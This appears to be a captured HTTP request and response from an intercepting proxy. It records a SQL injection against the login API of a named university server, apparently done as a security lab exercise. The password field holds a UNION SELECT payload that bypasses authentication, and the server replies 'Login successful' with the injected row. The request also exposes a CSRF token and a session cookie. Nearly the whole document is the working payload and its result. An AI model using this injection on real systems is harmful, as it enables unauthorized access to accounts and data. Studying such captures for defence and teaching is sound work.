 Request
Pretty Raw Hex
\n
1 POST /away/281597ea-a798-410d-9e81-43bb6b4ce978/api/login HTTP/1.1
2 Host: ibks.spbstu.ru:8086
3 Content-Length: 88
4 Accept-Language: ru-RU,ru;q=0.9
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
8 Origin: http://ibks.spbstu.ru:8086
9 Referer: http://ibks.spbstu.ru:8086/away/281597ea-a798-410d-9e81-43bb6b4ce978/login
10 Accept-Encoding: gzip, deflate, br
11 Cookie: csrftoken=3Dg4FZ8zc7exalB6OGcJkiDRw1wbWT42; sessionid=
m3gc2izgyel3igy8pcp589md4nhfu5iv
12 Connection: close
13
14 {
"username":"x",
"password":"' UNION SELECT 'test_login','test_password','test_role'-- "
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Origin: http://ibks.spbstu.ru:8086
4 Content-Length: 129
5 Content-Type: application/json
6 Date: Wed, 06 May 2026 15:21:35 GMT
7 Server: Werkzeug/3.1.6 Python/3.12.13
8 Set-Cookie: user=x; Path=/; SameSite=Lax
9 Vary: Origin
10 Connection: close
11
12 {
13 "message":
"Login successful: user=RealDictRow({'login': 'test_login', 'password': 'test_passwor
d', 'role': 'test_role'})"
14 }
15